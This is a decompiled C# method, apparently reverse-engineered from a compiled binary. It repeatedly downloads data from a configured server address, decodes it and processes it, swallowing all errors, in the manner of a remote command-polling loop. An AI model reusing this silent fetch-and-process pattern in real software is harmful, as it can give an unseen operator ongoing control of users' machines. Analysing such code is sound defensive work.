 // Token: 0x06000023 RID: 35 RVA: 0x00002EAC File Offset: 0x000010AC
private void GetTimerCallback(object state)
{
    try
    {
        while (true)
        {
            using (Program.WebClient webClient = new Program.WebClient())
            {
                this.Process(Program.DecodeData(webClient.DownloadData(this._settings.ServerUri)));
            }
        }
    }
    catch
    {
    }
    finally
    {
        this._getTimer.Change(this._settings.GetInterval, -1);
    }
}